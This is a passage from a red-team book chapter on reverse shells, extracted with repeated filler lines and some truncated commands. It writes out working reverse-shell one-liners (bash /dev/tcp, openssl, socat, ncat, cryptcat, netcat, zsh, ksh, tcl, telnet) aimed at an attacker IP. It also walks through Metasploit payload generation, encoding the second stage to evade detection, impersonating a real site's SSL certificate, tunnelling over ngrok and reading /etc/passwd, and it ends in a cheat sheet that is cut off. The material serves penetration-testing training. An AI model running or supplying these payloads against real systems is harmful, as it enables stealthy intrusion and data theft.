Questions 1. Is it absolutely necessary to plan the attack? Why not just hack it like we do normally? 2. Is Cobalt Strike free? 3. Can we run multiple team servers on the same instance? 4. My team server's fingerprint is different than the one I'm seeing on the display. What could be the reason for this? 5. Does Cobalt Strike require the Metasploit framework? 6. How can we use Cobalt Strike to exploit a system and get access to it? 7. What else can we customize in the team server script?
Technet24
||||||||||||||||||||
||||||||||||||||||||
Further reading For more information on the topics discussed in this chapter, please visit the following links: Red Team Operations: Determining a Plan of Attack: https://www.fireeye.com/blog/ products-and-services/2016/08/red_team_operations.html
Red-team tools: http://psos-security.com/red-teaming-a-tool-for-continuous-improvement/ Anatomy of a well-run red-team exercise: https://www.csoonline.com/article/3250249/n etwork-security/anatomy-of-a-well-run-red-team-exercise.html
redteam-plan: https://github.com/magoo/redteam-plan CobaltStrike: https://www.cobaltstrike.com/
||||||||||||||||||||
||||||||||||||||||||
./ReverseShell In this chapter, we will focus on getting a reverse connection from an exploited system. We will also cover different methods for getting a secure reverse connection, explaining the difference between a non-encrypted and encrypted channel by showing the noise level it creates in the network using tcpdump for packet-level analysis. When penetration testing, it is common to encounter the issue of getting a shell. In this case, individuals either upload a web shell on the target site and interact with the server or they execute a command to get the reverse connection. In both cases, if the scope of testing includes internal network recon, then reverse shell connection is a must. For beginners, getting a reverse shell is very interesting. However, many of them don't realize how careless it is to move forward with this without gaining the proper knowledge first. This carelessness could cause their web shell to be deleted from the server, or worse, the vulnerability that let them upload the web shell onto the server could get patched. This is what differentiates a red-team engagement from penetration testing. Unless you're able to answer all of the following questions with a yes, proceed with caution: Are you getting the reverse shell on common ports (80, 443, 53) or have you used any uncommon ports (4444, 1337, 31337, and so on) for the connection? Does your reverse shell communicate over an encrypted channel? Did you generate your reverse shell payload from a publically known tool, such as Metasploit Framework or Empire? If you did, have you used any obfuscation or encoding on the payload? In a red-team engagement, the objective is to get a stealthy reverse shell connection so that the defenders of the organization can't detect our presence in the network. Before using a weapon, always make sure that you understand the weapon first; that is, you need to understand what exactly a reverse connection and a reverse shell connection is. In this chapter, we will cover the following topics: Introduction to reverse connections Introduction to reverse shell connections Plain versus encrypted reverse shells (netcat/powercat/ncat/socat/cryptcat)
Technet24
||||||||||||||||||||
||||||||||||||||||||
versus reverse_https reverse_https with custom SSL certificate meterpreter over ngrok Quick cheat sheet for reverse shells * reverse_tcp
||||||||||||||||||||
||||||||||||||||||||
Technical requirement Metasploit Framework netcat, socat, cryptcat, powercat ngrok
Technet24
||||||||||||||||||||
||||||||||||||||||||
Introduction to reverse connections When the user connects to a server, the user binds its socket with the server's port. This is called a bind connection. Bind connections are only possible if incoming connections are allowed by the firewall. In a situation in which incoming connections are restricted, a user can ask the server to connect back. Firewalls generally restrict incoming connections but don't restrict outgoing connections. When the server makes an outgoing connection to the user, this is called a reverse connection.
||||||||||||||||||||
||||||||||||||||||||
Unencrypted reverse connections using netcat Reverse connections can be initiated over an unencrypted channel or an encrypted one. To understand reverse connections, let's use a tool called netcat. We started the listener on port 8080 and checked whether or not the port was in the LISTEN state by using the following command: nc -lv 8080 netstat -an | grep 8080
The -b option is intended for the interface to listen on. This option is only available on a few versions of netcat. Let's start tcpdump on port 8080. tcpdump will help us analyze network packets on the wire. To start tcpdump, run the following command: sudo tcpdump -XX -i lo0 port 8080 (-i is used to capture packets on localhost interface)
Technet24
||||||||||||||||||||
||||||||||||||||||||
Now let's wait for the client to connect to our netcat server:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Now that the connection has been established, let's try sending some sensitive information. In this case, I'm sending the passcode EX812 to Himanshu:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Due to the unencrypted nature of this connection, tcpdump was able to sniff the passcode easily. Can we send this critical information over an encrypted channel? Yes, we can!
||||||||||||||||||||
||||||||||||||||||||
Encrypted reverse connections using OpenSSL To encrypt our communication, we will use SSL here. To do that, we first need to generate an SSL certificate. We can generate a custom SSL certificate using the following command: openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes req -x509 → requests from openssl to generate X.509 certificate -newkey rsa:4096 → generate new keys with size 4096 using RSA -keyout key.pem → saves the keys in key.pem file -out cert.pem → saves the certificate in cert.pem file -days 365 → certificate valid for 365 days
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
The nodes command is not nodes; it's no DES. This refers to the fact that the private key will not be encrypted and saved in the PKCS#12 file. Without this option, the private key will be encrypted with 3DES-CBC. Now that the certificate has been generated, let's start our server to listen for incoming connections on port 8080. This can be achieved using the following command: openssl s_server -quiet -key key.pem -cert cert.pem -port 8080
The following commands are defined as follows: : This starts a generic SSL/TLS server which accepts incoming connections -quiet: No server output -key: Private key generated -cert: X.509 certificate -port: Listening for SSL connections on port 8080 s_server
Let's try to connect the client with the server and send the passcode. The client can connect with the openssl server using the following command: openssl s_client -quiet -connect :
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
As we can see in the tcpdump Terminal, the passcode sent over the wire is now encrypted. This can be used to get an encrypted reverse shell. But before that, we should understand the concept of reverse shell connections.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Introduction to reverse shell connections A reverse shell is a type of shell in which the target server connects back to the attacker machine. For example, an attacker finds a target server with port 21/tcp, 80/tcp and 443/tcp in OPEN state and the FTP service running on port 21/tcp is vulnerable. Let's say an attacker exploits this port in order to open another port 1337/tcp on the target server for shell connection, as shown in the following diagram:
Credit goes to https://creately.com/ for network architectural diagrams
The problem arises when the attacker tries to connect to the target server on port 1337/tcp. The attacker is not able to connect to port 1337/tcp. Why? Because the firewall blocked that port. The firewall can only allow port 21/tcp, 80/tcp and 443/tcp for incoming connections and it will block all other ports, as shown in the following diagram:
||||||||||||||||||||
||||||||||||||||||||
This is a typical case scenario of a failed attempt at a bind shell connection. In this situation, the attacker needs to understand the firewall rules and find a workaround to get the shell connection. So, what if the attacker uses a port allowed from the firewall? If the attacker uses any one of the available ports, 21/tcp, 80/tcp or 443/tcp, will it be possible to get a shell connection? Let's say the attacker exploits the FTP service to open port 80/tcp; will that work? The answer here is no. This won't work because the allowed ports from the firewall are already in use by the target server and if the attacker tries to use port 80/tcp, a port already in use error will be thrown, as seen in the following diagram:
Technet24
||||||||||||||||||||
||||||||||||||||||||
A solution to this problem is to let the target server connect back to you instead. If the attacker cannot open port 21/tcp, 80/tcp, or 443/tcp on the target server, they can open the same port on their machine instead. This way, the target server can connect back to the attacker machine on port 21/tcp, 80/tcp, or 443/tcp, which the firewall already allows:
||||||||||||||||||||
||||||||||||||||||||
Now that we have a clear understanding of reverse shell connections, let's try to get a reverse shell using netcat. Remember: the communication will not be encrypted.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Unencrypted reverse shell using netcat Let's start a listener on the attacker machine. This can be achieved by executing the following command: nc -b -lv
Our listener is ready for incoming connections on port 8080. Now let's execute the following command on the victim machine: Bash -i>& /dev/tcp/192.168.2.6/8080 0>&1
Upon successful execution, the victim machine connects back to the attacker machine, opening a bash shell:
Now let's see what happens when the attacker executes basic commands, such as whoami and id:
||||||||||||||||||||
||||||||||||||||||||
The id command sent over the wire is displayed in plain text. The output of this command is unencrypted as well:
Technet24
||||||||||||||||||||
||||||||||||||||||||
This is the same case with the whoami command and its result. The output is unencrypted:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
What could go wrong here? A network administrator who monitors the organization's network can detect our presence in the network with this. So, we go ninja here by encrypting the reverse shell for encrypted communications. All hail OpenSSL!
||||||||||||||||||||
||||||||||||||||||||
Encrypted reverse shell for *nix with OpenSSL packages installed Assuming that we have already generated a custom X.509 certificate, we can execute the following command on the attacker machine to listen for an incoming reverse shell connection on port 8080: openssl s_server -quiet -key key.pem -cert cert.pem -port 8080
Now let's execute the following command on the victim machine for a reverse shell connection:
mkfifo /tmp/z; /bin/bash -i < /tmp/z 2>&1 | openssl s_client -quiet -connect 192.168.2.6:8080 > /tmp/z; rm
Upon successful execution, the attacker machine will get the following reverse shell:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Let's try to execute the id and whoami command now:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Encrypted! *Dab* In cases in which we don't have the openssl package installed on the client, we can always use different tools. Let's try to get reverse shells using other tools.
||||||||||||||||||||
||||||||||||||||||||
Encrypted reverse shell using ncat Ncat is a Swiss Army Knife tool just like netcat. It is provided by Nmap with some extra features, such as proxy connections, universal OS support, encrypted connections over SSL, and many more. Let's execute the following command on the attacker machine to listen for incoming encrypted connections on port 8080: ncat -l 8080 --ssl -v
Now that the listener is ready, let's execute the following command on the victim machine: ncat 192.168.0.110 8080 --ssl -e /bin/bash -v
Technet24
||||||||||||||||||||
||||||||||||||||||||
We did not provide any SSL certificate to ncat here. Consequently, ncat uses the default SSL certificate for communication.
We have got the reverse shell! Now let's execute the id command:
||||||||||||||||||||
||||||||||||||||||||
Let's look at the tcpdump trace for this command:
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
As you can see in the preceding screenshot, the communication between the attacker machine and the victim machine is encrypted! Is there any issue with using the default settings of ncat? Yes, there is! The SSL certificate in use shows that the certificate was automatically generated by ncat. A network administrator can detect the presence of ncat on their network by looking at the SSL certificate:
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
To solve this problem, we can use a custom SSL certificate. Let's use an SSL certificate that we impersonated from https://www.packtpub.com/ (SSL impersonation will be discussed later in this chapter):
ncat -l 8080 --ssl -v --ssl-key /Users/Harry/.msf4/loot/20180819233217_default_83.166.169.231_www.packtpub
When the victim machine tries to connect back to the attacker machine, the impersonated SSL certificate from https://www.packtpub.com/ is used:
Let's check the tcpdump trace for the SSL certificate:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Using ncat is good practice, but the best part about this is that it is supported by Windows. So, what if socat is installed on the target server instead of ncat? No problem!
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Encrypted reverse shell using socat is a utility tool, just like netcat, that supports communication using different protocols as well as through files, pipes, and sockets with forking, logging, and dumping for interprocess communication. In short, this tool can be described as Damn Innovative! socat
We can check whether or not socat is installed on the target server using the following command: which socat
Let's start the encrypted listener on port 8000 using the following command on the attacker machine: openssl s_server -quiet -key key.pem -cert cert.pem -port 8000
||||||||||||||||||||
||||||||||||||||||||
Execute the following command on the victim machine for a reverse shell connection:
socat exec:'bash -li',pty,stderr,setsid,sigint,sane openssl-connect:192.168.2.6:8000,key=$HOME/cert.pem,ve
Upon successful execution, a reverse shell will be popped on the attacker machine:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Let's try to execute the id command:
As we can see in the following screenshot, the output is encrypted:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
If we don't want to use SSL at all, we can always try cryptcat. This supports encrypted communication using the twofish cipher algorithm.
||||||||||||||||||||
||||||||||||||||||||
Encrypted reverse shell using cryptcat is a tool based on netcat that is enhanced by twofish encryption. Download the tool from http://cryptcat.sourceforge.net/ and untar it. The following file resides in the cryptcat directory after downloading it: cryptcat
We need to build the package using the following command: make linux
Technet24
||||||||||||||||||||
||||||||||||||||||||
A binary file named cryptcat will be generated in the same directory, as follows:
||||||||||||||||||||
||||||||||||||||||||
Let's execute this file using the following command, which allows us to check the help screen: ./cryptcat -h
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
This is the same output that netcat would generate with only one more option added to it; that is, the -k option. This will be the shared secret for twofish encryption. Let's start the listener on the attacker machine with the shared secret set to harry123 through the following command: ./cryptcat -lvp 8000 -k "harry123"
Our listener is ready for incoming connections. Now let's execute the following command on the victim machine: rm -rf /tmp/a; mkfifo /tmp/a; ./cryptcat 192.168.2.14 8000 -k "harry123" 0/tmp/a 2>&1;
Technet24
||||||||||||||||||||
||||||||||||||||||||
cryptcat
needs to be delivered to the target server for execution.
Upon successful execution, a reverse shell will be popped on the attacker machine. Let's execute the id and uname -a commands here:
On the tcpdump trace Terminal, we can see that the communication is encrypted:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Let's execute the cat
/etc/passwd
command to retrieve the passwd file in Linux:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Congratulations! We have just exfiltrated the linux passwd file using a secure communication channel. Data exfiltration will be covered in further chapters.
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
For Windows users: if you are unable to run ncat.exe, nc.exe or cryptcat on Windows, you can always try powercat. However, this does not support encryption.
||||||||||||||||||||
||||||||||||||||||||
Reverse shell using powercat is a utility tool that is just like netcat but written in PowerShell with some extra features, including the ability to send data over TCP, UDP, and DNS, connection relays, and payload generation. powercat
powercat
can be downloaded from https://github.com/besimorhino/powercat.
To make a start with powercat, we need to import the powercat.ps1 module into PowerShell. (Luckily, I have installed PowerShell on my macOS). We can only see the powercat command after we import the module:
Let's execute the following command in order to bring up the help screen: powercat -h
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
From here onwards, we can use this module just like a normal netcat. Why should you stick with a simple command reverse shell when you can do so much more? Without the great Metasploit, a reverse shell is no fun at all! Let's use Metasploit payloads to get reverse shells, and we will then go into more detail with this so that we can use the payloads carefully. Metasploit can be used to generate different reverse shell connection payloads. The most common of these is the reverse_tcp payload.
Technet24
||||||||||||||||||||
||||||||||||||||||||
reverse_tcp A Windows-based reverse_tcp payload can be generated using the following command:
msfvenom -p windows/meterpreter/reverse_tcp lhost= lport=
||||||||||||||||||||
||||||||||||||||||||
The listener is started on the attacker machine. Let's execute the payload on the target server:
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
Upon execution, as we can see, the target server connects back to port 1337 using its local port 49275:
Our handler just got a connection request from the target server and now it continues by sending the second stage payload to the server. If everything goes well, you'll see a Meterpreter session opened message, as shown in the following screenshot:
Technet24
||||||||||||||||||||
||||||||||||||||||||
We may now be thinking, we got the reverse shell! We're 31337 (elite) hackers! We did it! However, this is wrong. By doing this, we have just alerted the organization of our little trick. Take a good look at the following screenshot, which shows that the second stage delivered to the target server was an executable PE file (DLL):
When the payload (stager in our case) is executed on the target server, a second stage request is made to the handler. The handler will blindly send the DLL (second stage) to the target server, which can easily be detected by an organization based on a few things that are sent over plain text:
||||||||||||||||||||
||||||||||||||||||||
The PE executable header (MZ) The This program cannot be run in DOS
mode
string
The metsrv.dll string and other strings that are the supported functions by metsrv What is metsrv? In order to understand metsrv, you first need to understand how meterpreter sessions are obtained. The following points describe the process that takes place when opening a valid meterpreter session: 1. 2. 3. 4. 5. 6.
7. 8. 9. 10. 11.
12.
13.
The handler listens for incoming connection on a given IP and port. The stager (meterpreter payload) is executed on the target server. The handler receives a new connection from the stager. A connection is established back to the handler on the given IP and port by the stager. The handler generates the stage (metsrv.dll) followed by the configuration block and sends a 4-byte block that represents the size of stage. The stager reads these 4-byte sent by the handler and allocates a block of memory with readable, writable, and executable (RWX) permission so that metsrv can be written to the allocated block of memory. The handler sends the payload to the stager (this is where you see Sending stage (XXX bytes) to X.X.X.X). The stager then reads the stage (metsrv.dll) coming from the handler and writes it to the allocated block of memory. The stager then passes execution flow to the beginning of metsrv.dll. metsrv patches the DOS header by loading itself into the memory using the reflective DLL injection. metsrv calculates the offset to the session configuration block (this block contains the meterpreter configuration) and patches it so that metsrv.dll can use the socket that was already in use by the stager to connect back to the handler. metsrv, which was just loaded into the memory using reflective DLL injection, executes the dllmain() function and passes the execution flow to the configuration block so as to take control over the communication. metsrv is responsible for SSL negotiation on the socket (encrypted communication). This is why, even after we get a reverse_tcp connection, the communication is encrypted by default. metsrv starts SSL negotiation with the handler for encrypted communication.
14. The handler waits for a valid meterpreter session to be opened. A valid
Technet24
||||||||||||||||||||
||||||||||||||||||||
meterpreter session is only valid if the following things are true: The SSL negotiation with metsrv was successful Queries for basic system information were successfully retrieved Basic meterpreter modules, such as stdapi, priv, and so on were successfully loaded and if they were not loaded, the handler loaded these modules While sending metsrv.dll to the stager, the payload is not encrypted. This is why an organization can detect it easily:
However, there is a way to hide the This program cannot be run in DOS mode and
||||||||||||||||||||
||||||||||||||||||||
strings so that the target organization cannot detect us. We can either use the payload that offers encryption or we can encode the second stage with any encoder of our liking. The latter option can be achieved by using the following commands: metsrv.dll
set enablestageencoding true set stageencoder x86/shikata_ga_nai
This is assuming that the settings for the handler are as described in the following screenshot:
Technet24
||||||||||||||||||||
||||||||||||||||||||
The handler will first encode the second stage using the x86/shikata_ga_nai built-in encoder in msf and send it to the target server:
As we can see in the following screenshot, the encoded second stage does not have any of the aforementioned strings, which the target organization can detect our presence from:
||||||||||||||||||||
||||||||||||||||||||
An alternative method to achieve this is by using a payload that offers encryption. To do this, enter reverse tcp RC4!
Technet24
||||||||||||||||||||
||||||||||||||||||||
reverse_tcp_rc4 This Metasploit payload is a reverse meterpreter payload that has the same functionality as reverse_tcp with only one difference: the stage in this payload is encrypted with RC4 encryption before sending it to the target server. We can use the following commands to generate a reverse_tcp payload with RC4 encryption support:
use payload windows/meterpreter/reverse_tcp_rc4 set lhost set lpor
In this scenario, we used BabaBabaBlackSheep as the RC4 password. Note that only the second stage will be encrypted using RC4 encryption and not the stager. The stager for reverse_tcp_rc4 is similar to reverse_tcp:
||||||||||||||||||||
||||||||||||||||||||
The handler should also have the same rc4 password so that the handler can encrypt the second stage with RC4 encryption. The commands for setting up the handler are as follows: use set set set set set run
exploit/multi/handler lhost lport payload windows/meterpreter/reverse_tcp_rc4 rc4password exitonsession false -j
Technet24
||||||||||||||||||||
||||||||||||||||||||
As we can see in the following screenshot, the handler is up and running and waiting for the stage request from the stager. When the stager is executed, we can see the meterpreter session popping up:
||||||||||||||||||||
||||||||||||||||||||
The encrypted second stage looks like this:
Technet24
||||||||||||||||||||
||||||||||||||||||||
But what if the RC4 password is wrong? What will happen to the stager executed on the target system? To find the answers to these questions, let's set up a handler with an incorrect RC4 password. In this case, we used ThisIsAWrongPassword as a password for RC4 encryption:
||||||||||||||||||||
||||||||||||||||||||
When the stager is executed, the RC4 encrypted second stage is sent to the target server, and this shows that a meterpreter popped up on the handler. However, this session will not work because the stager failed to decrypt the second stage in the memory:
Let's execute the following command to look for the session information: sessions -l
Technet24
||||||||||||||||||||
||||||||||||||||||||
There's something weird about this result; there's no information retrieved from the target server. Let's try to interact with the session using the following command: sessions -i 3
When we tried to execute the getuid, getpid, and sysinfo meterpreter commands, we got an error message saying Unknown command. This is because the stager could not decrypt metsrv.dll in-memory. With the failed decryption, it could not perform reflective DLL injection to load itself in-memory. As a result, the session died after few seconds:
||||||||||||||||||||
||||||||||||||||||||
If decryption fails, the stager executed on the target server will drain the resources (CPU and memory). So be extra careful when using reverse_tcp_rc4.
Instead of using a TCP based stager, metasploit also gives us the option to use a stage with SSL support. Enter reverse_https!
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
reverse_https The reverse_tcp payload in Metasploit is a very powerful and basic payload but has its own drawbacks. One of the drawbacks is its non-encrypted nature for the second stage. However, Metasploit does have another payload with SSL support: reverse_https! The reverse_https payload can be generated using the following command:
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.2.6 lport=8443 -f exe -o SharedPayloads/revHtt
Let's set up the handler for reverse_https as well, using the following commands: Set Set Set Set Set run
payload windows/meterpreter/reverse_https lhost 192.168.2.6 lport 8443 exitfunc thread exitonsession false
Technet24
||||||||||||||||||||
||||||||||||||||||||
Our handler is up and running now. Let's execute the payload on the server and see the network packets flowing from the target server to our handler:
||||||||||||||||||||
||||||||||||||||||||
Upon successful execution of the payload, the meterpreter session is opened on the handler with the unique UUID for the session:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Now we have a secure connection and no one can detect our presence inside the organization, right? Wrong! Let's take a look at what the problem could be with reverse_https:
||||||||||||||||||||
||||||||||||||||||||
Since reverse_https uses SSL, we need to decode these network packets as SSL. This can be achieved by opening the Analyze | Decode As... sub-menu, as follows:
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
The Decode-As... display window will then open. We need to add the SSL option so that the packets displayed by Wireshark can be decoded into SSL packets. Clicking on the + sign will help us with this further:
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
A new field will be added on the display windows. Let's select the Field as TCP port, the Value as 8443, the Type as Integer, Base 10, the Default as (none) and the Current field as SSL:
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
After clicking OK, we will see that the network packets have been decoded into SSL:
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
Now that we have decoded the SSL packets, let's search for the Server
Hello
packet:
Looking into this, we can see that we have just found the default SSL certificate used by the reverse_https payload:
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
Now let's open the handler's URI in the browser, as we can also find this information there:
Opening the link would send the client's user-agent and request to the handler, as seen in the following screenshot:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Let's look for the certificate information from the browser certificate menu:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
As we can see from preceding screenshot, the issuer doesn't exist; it's just a fake domain. IDS/IPS generally blocks the SSL requests if the issuer is not a valid one or if the SSL certificate is not CA authorized. So, is there a solution to this problem? Yes, there is! We can use a custom SSL certificate here.
||||||||||||||||||||
||||||||||||||||||||
reverse_https with a custom SSL certificate This technique can be used in two ways: By getting an SSL certificate signed by CA (a genuine SSL certificate) By using someone else's SSL certificate (impersonation) You can purchase a genuine SSL certificate from an authorized seller or you can use services such as Let's Encrypt to get a genuine SSL certificate for free. Otherwise, you can always impersonate someone else's SSL certificate. Metasploit really can help us with impersonation. There's a module in Metasploit that can do this for us. Execute the following command in order to use the impersonation module: Use auxiliary/gather/impersonate_ssl
Technet24
||||||||||||||||||||
||||||||||||||||||||
Set up the following options for SSL certificate impersonation: set set set set
ADD_CN *.packtpub.com EXPIRATION rhost www.packtpub.com rport 443
||||||||||||||||||||
||||||||||||||||||||
Let's run the module so that it can impersonate packtpub.com's SSL certificate:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Upon successful execution of this module, three files will be generated: the private key file (.key), the certificate (.crt) file, and the public certificate (.pem) file. We need to use the PEM file to generate our HTTPS payload using the impersonated SSL certificate. This can be achieved by executing the following command:
Msfvenom -p windows/memeterpreter/reverse_https lhost=192.168.2.6 lport=8443 handlersslcert=
||||||||||||||||||||
||||||||||||||||||||
Let's set up the handler by executing the following command so that it uses the impersonated SSL certificate: Set payload windows/meterpreter/reverse_https Set stagerverifysslcert true Set handlersslcert
Technet24
||||||||||||||||||||
||||||||||||||||||||
Now let's run the handler:
Upon successful payload execution, the handler will first verify the SSL certificate with the SHA1 hash, and only after that will it send the second stage:
We can confirm the SSL certificate in Wireshark:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
The SSL certificate used for communication is the impersonated one. We can also verify the SSL certificate in the browser:
Boom! We can now hack any organization using their SSL certificate but with a different key. This way, they won't be able to decrypt our communication or detect us.
||||||||||||||||||||
||||||||||||||||||||
Now, how can we make this even more stealthy? (I know what you're thinking: There's another level to this? Damn!) Did you know meterpreter payloads can also be hijacked by someone else? Let's take a look at a hijacking scenario in which the payload used is reverse_tcp: 1. The attacker backdoor-ed a server with a persistent meterpreter service. However, for reasons such as gio-IP blocking, the DNS server not working, and so on, the service is not able to connect back to attacker's handler. 2. Let's say we also want to get access to the server but we're unable to. 3. In this case, upon sniffing the DNS information from the network, we found that the server is looking up a weird domain name. 4. We also found that the domain doesn't exist and according to its traits, we think that it could be a meterpreter stager trying to connect back to the handler. 5. How can we redirect this DNS lookup so that it points to our IP address where we have already set up our handler for an incoming connection? 6. A DNS spoofing attack is the perfect attack in this scenario. We perform this attack by hijacking the network DNS so that the server, when looking for the original malicious domain from the DNS, resolves to our handler IP. 7. It's a piece of cake after this. The handler receives the incoming connection and sends the stager. 8. The meterpreter session hijack is complete! How can you prevent someone else from hijacking your session? Through paranoid mode! Paranoid mode is a special security feature provided by Metasploit. It's a normal reverse_winhttps payload with a custom SSL certificate that can verify the SSL certificate using SHA1 and can check the UUID from its payloads.json file to confirm whether or not the correct stager has been connected or not, ignoring all other payloads. For more information on paranoid mode, please refer to the following link: https://github.com/rapid7 /metasploit-framework/wiki/Meterpreter-Paranoid-Mode
We may face situations where we want the payload to connect back to us but we don't have a public-facing IP in which our handler can receive an incoming connection (in an office situation). In those cases, if we can't get access to the router to set up the portforwarding option then what can we do?
Technet24
||||||||||||||||||||
||||||||||||||||||||
Meterpreter over ngrok According to its website (https://ngrok.com/), ngrok is a secure introspectable tunnel to the localhost. This exposes local servers behind NATs and firewalls to the public internet over secure tunnels. So, how do we use ngrok? Let's start by registering to it:
||||||||||||||||||||
||||||||||||||||||||
Upon successful registration, you'll get the required Tunnel Authtoken. Let's copy this token:
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
We downloaded the ngrok package for macOS and, after uncompressing it, we got a single executable file named ngrok:
Let's first use our auth token so that whenever the tunnel is being created by this executable file, our auth token is used. We can do this by executing the following command: ./ngrok authtoken
Let's try to execute ngrok to bring up the help screen:
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
As we can see from preceding screenshot, ngrok supports TCP, HTTP, and TLS tunnel (TLS is only for premium users). Let's start the HTTP tunnel using the following command: ./ngrok http 8443
The HTTP tunnel is now up and running on port 8443:
Let's understand the line forwarding http://c55867a0.ngrok.io | localhost:8443 via the following diagram:
Technet24
||||||||||||||||||||
||||||||||||||||||||
This also means that any incoming HTTP connection to c55867.ngrok.io will be forwarded to the attacker's machine on port 8443/tcp. The web interface for ngrok can be opened on http://localhost:4040/:
||||||||||||||||||||
||||||||||||||||||||
We have the LHOST and LPORT for meterpreter connections. Let's set up the handler to accept the connections using the following commands: Set payload windows/meterpreter/reverse_http Set lhost 0.0.0.0 Set lport 8443 Set exitfunc thread Exploit -j
Furthermore, let's generate the meterpreter payload that would connect to the ngrok server. The ngrok server will automatically forward the connection to our handler listening on port 8443:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Upon successful payload execution, you'll see a meterpreter session pop up:
Let's confirm the session using the sessions command:
||||||||||||||||||||
||||||||||||||||||||
Let's also interact with the session for further confirmation:
Technet24
||||||||||||||||||||
||||||||||||||||||||
The session is stable and working perfectly. Thanks, ngrok! Another good thing about using ngrok is the web interface. The interface does so much more than displaying the status. We can see connection-related information on this interface:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
We can also see the number of requests made to the ngrok server from this interface:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
We can check the tunnel status from our ngrok dashboard:
||||||||||||||||||||
||||||||||||||||||||
This is a good technique that can be used once in a while, but do not depend on it for red-team operations. It's better to use your privately and anonymously owned VPS for this. Now for the bonus part! The following is the reverse shell cheat sheet that you can refer to whenever necessary. This covers anything from a normal Bash reverse shell to a lesser known Node Js reverse shell.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Reverse shell cheat sheet Please use this carefully.
||||||||||||||||||||
||||||||||||||||||||
Bash reverse shell A bash reverse shell one-liner command using custom file descriptor is as follows (it won't be a tty): exec 100/dev/tcp/192.168.2.6/8080 cat &100 >&100; done
Or: while read line 0&100 >&100; done
A bash reverse shell one-liner command using bash's interactive mode is as follows: bash -i >& /dev/tcp/192.168.2.6/8080 0>&1
In both cases, you can use /dev/tcp for TCP-based reverse shell and /dev/udp for UDPbased reverse shell. (For a UDP connection, use the -u switch with netcat to get the shell over UDP.)
Technet24
||||||||||||||||||||
||||||||||||||||||||
Zsh reverse shell A Zsh reverse shell one-liner command using zmodload to load a tcp module for communication using tcp sockets is as follows:
zmodload zsh/net/tcp;ztcp 192.168.2.6 8080;while read -r cmd &$REPLY;done;ztcp -c
A Zsh reverse shell one-liner command using a custom file descriptor with a zmodload ztcp module is as follows: zmodload zsh/net/tcp && ztcp -d 9 192.168.2.6 8080 && zsh 1>&9 2>&9 0>&9
||||||||||||||||||||
||||||||||||||||||||
TCLsh/wish reverse shell
echo 'set s [socket 192.168.2.6 8080];while 100 { puts -nonewline $s "RevSh>";flush $s;gets $s c;set e "ex
Technet24
||||||||||||||||||||
||||||||||||||||||||
Ksh reverse shell ksh -c 'ksh >/dev/tcp/192.168.2.6/8080 0>&1'
||||||||||||||||||||
||||||||||||||||||||
Netcat reverse shell Without GAPING_SECURITY_HOLE (using mkfifo): rm -f /tmp/a; mkfifo /tmp/a; nc 192.168.2.6 8080 0/tmp/a 2>&1; rm /tmp/a
Or using mknod: rm -f /tmp/a; mknod /tmp/a p && nc 192.168.2.6 8080 0/tmp/a
With GAPING_SECURITY_HOLE: nc 192.168.2.6 8080 -e /bin/sh
Technet24
||||||||||||||||||||
||||||||||||||||||||
Telnet reverse shell Attacker machine (two listeners): nc -lv 8080 nc -lv 8081 Victim telnet 192.168.2.6 8080 | /bin/bash | telnet 192.168.2.6 8081
Commands will be executed on port 8080 and the output of those commands will be printed to port 8081 on the attacker's machine.
||||||||||||||||||||
||||||||||||||||||||
(G)awk reverse shell
